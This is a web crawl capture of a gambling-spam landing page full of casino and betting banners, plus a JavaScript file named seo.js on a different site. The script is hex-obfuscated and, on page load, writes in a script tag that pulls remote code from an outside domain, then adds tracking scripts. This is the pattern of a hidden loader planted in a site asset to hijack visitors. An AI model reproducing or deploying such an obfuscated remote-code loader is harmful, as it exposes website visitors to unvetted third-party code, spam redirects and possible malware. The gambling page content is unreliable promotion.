

--- FILE ---
content_type: text/html
request_url: https://www.whjcpet.com/zhuye/index.html
body_size: 1199
content:



<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type">
<meta name="viewport" content="width=device-width,user-scalable=no,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0">

<script>
var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;  
if (is_mobi) {  
    window.location.href = "https://www.whjcpet.com/zhuye/wap/index.html";  
} 
</script>

<title></title>


<link media="all" href="index.css" type="text/css" rel="stylesheet">
<link media="all" href="site.css" type="text/css" rel="stylesheet">
<base href="https://www.whjcpet.com/zhuye/ ">
</head>
<body>
<div class="con">
	<div class="container">
	<div align="center">
    	<div class="top">

                  <a target="_blank" href="https://www.whjcpet.com/go/jinsha.html"><img src="img/jinsha999.gif" width="1000" height="300"></a>
        	        <a target="_blank" href="https://www.whjcpet.com/go/bet365.html"><img src="img/bet2024.gif" width="1000" height="200"></a>	
        	        <a target="_blank" href="https://www.whjcpet.com/go/xintyc.html"><img src="img/tyc2024.gif" width="1000" height="200"></a>   
        	        <a target="_blank" href="https://www.whjcpet.com/go/wnsr.html"><img src="img/wnsr2021.gif" width="1000" height="200"></a> 
        	        <!--<a target="_blank" href="https://www.whjcpet.com/go/yinhe.html"><img src="img/yh1000.jpg" width="1000" height="200"></a>  -->        	               	        
        	        <a target="_blank" href="https://www.whjcpet.com/go/xpj.html"><img src="img/xpj2021.gif" width="1000" height="200"></a>  
        	        <a target="_blank" href="https://www.zhspay.com/go/ky.html"><img src="img/kaiyun1000.jpg" width="1000" height="200"></a>        	               	              	        	
			        <!--<a target="_blank" href="https://www.whjcpet.com/go/yinhe.html"><img src="img/yh1.gif" width="1000" height="100"></a>-->	   
        	    <!--<a target="_blank" href="https://www.whjcpet.com/go/ghdc.html"><img src="img/gh1000.gif" width="1000" height="100"></a>-->		
			        <!--<a target="_blank" href="https://www.zhspay.com/go/ledong.html"><img src="img/ledong1000.jpg" width="1000" height="200"></a>	-->
        	        <a target="_blank" href="https://www.whjcpet.com/go/tyc.html"><img src="img/tyc1.gif" width="1000" height="100"></a> 
        	    <!--<a target="_blank" href="https://www.whjcpet.com/go/yongli.html"><img src="img/yl999.gif" width="1000" height="100"></a>-->


            	            
        </div>
        </div>
        
        						</div>
        
                <div class="clear"></div>
    </div>
<div style="display: none;">
</div>

<script language="javascript" type="text/javascript" src="jquery.la.min.js"></script>
<!--<aside class="services service-right">
    <a href="tencent://message/?uin=1817189354&Site=https://www.whjcpet.com/aomen/&Menu=yes'">
        <ul>
            <li class="chat" ng-click="lineChatClick()" title="՚П؊Ѷ"></li>
            <li class="qq ng-binding" ng-click="qqClick(ContactInfo.QQ)" title="1817189354" ng-bind="ContactInfo.QQ">1817189354</li>
        </ul>
    </a>

</aside>-->

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.russellash.com/seo.js
body_size: 1010
content:
var __encode ='jsjiami.com',_a={}, _0xb483=["\x5F\x64\x65\x63\x6F\x64\x65","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x6A\x73\x6F\x6E\x2E\x63\x6F\x6D\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x6F\x62\x66\x75\x73\x63\x61\x74\x6F\x72\x2E\x68\x74\x6D\x6C"];(function(_0xd642x1){_0xd642x1[_0xb483[0]]= _0xb483[1]})(_a);var __Ox11846f=["\x3C\x73\x63\x72\x69\x70\x74\x20\x6C\x61\x6E\x67\x75\x61\x67\x65\x20\x3D\x20\x22\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22\x74\x79\x70\x65\x20\x3D\x20\x22\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22\x73\x72\x63\x20\x3D\x20\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x75\x61\x70\x70\x33\x36\x30\x2E\x63\x6F\x6D\x2F\x66\x6E\x38\x38\x38\x2F\x73\x65\x6F\x2E\x6A\x73\x22\x63\x68\x61\x72\x73\x65\x74\x20\x3D\x20\x22\x75\x74\x66\x2D\x38\x22\x20\x3E\x20\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65\x6C\x6E","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x6C\x6F\x67","\u5220\u9664","\u7248\u672C\u53F7\uFF0C\x6A\x73\u4F1A\u5B9A","\u671F\u5F39\u7A97\uFF0C","\u8FD8\u8BF7\u652F\u6301\u6211\u4EEC\u7684\u5DE5\u4F5C","\x6A\x73\x6A\x69\x61","\x6D\x69\x2E\x63\x6F\x6D"];document[__Ox11846f[0x1]](__Ox11846f[0x0]);;;(function(_0x2ad1x1,_0x2ad1x2,_0x2ad1x3,_0x2ad1x4,_0x2ad1x5,_0x2ad1x6){_0x2ad1x6= __Ox11846f[0x2];_0x2ad1x4= function(_0x2ad1x7){if( typeof alert!== _0x2ad1x6){alert(_0x2ad1x7)};if( typeof console!== _0x2ad1x6){console[__Ox11846f[0x3]](_0x2ad1x7)}};_0x2ad1x3= function(_0x2ad1x8,_0x2ad1x1){return _0x2ad1x8+ _0x2ad1x1};_0x2ad1x5= _0x2ad1x3(__Ox11846f[0x4],_0x2ad1x3(_0x2ad1x3(__Ox11846f[0x5],__Ox11846f[0x6]),__Ox11846f[0x7]));try{_0x2ad1x1= __encode;if(!( typeof _0x2ad1x1!== _0x2ad1x6&& _0x2ad1x1=== _0x2ad1x3(__Ox11846f[0x8],__Ox11846f[0x9]))){_0x2ad1x4(_0x2ad1x5)}}catch(e){_0x2ad1x4(_0x2ad1x5)}})({})

document.write('<div  style="display:none"><script src="https://js.users.51.la/20654533.js" language="JavaScript" type="text\/javascript"><\/sc'+'ript></div>');




var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1d1fbf65bac6be3111b4c4c10459bad4";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


